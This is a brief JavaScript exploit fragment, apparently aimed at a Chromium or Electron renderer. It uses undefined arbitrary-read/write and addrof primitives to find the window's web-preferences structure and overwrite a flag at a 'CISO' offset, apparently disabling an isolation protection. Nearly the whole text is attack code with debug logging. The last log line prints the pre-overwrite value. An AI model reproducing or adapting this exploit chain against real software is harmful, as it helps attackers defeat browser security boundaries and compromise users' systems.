 var win = addrof(window);
console.log("[+] win address : " + win.hex());
var addr1 = half_read(win + 0x18n);
console.log("[+] window : " + addr1.hex());
var addr2 = full_read(addr1 + 0xf8n);
console.log("[+] add2: " + addr2.hex());
var web_pref = addr2 + 0x50008n;
console.log("[+] web_pref addr: " + web_pref.hex());
var ciso = web_pref + 0x184n //CISO offset
var ciso_val = full_read(ciso);
console.log("[+] ciso val = "+ ciso_val.hex());
var overwrite = ciso_val  &  (0xffffffffffffff00n); //overwrite to 0
full_write(ciso, overwrite);
console.log("[+] ciso val overwritten = "+ ciso_val.hex());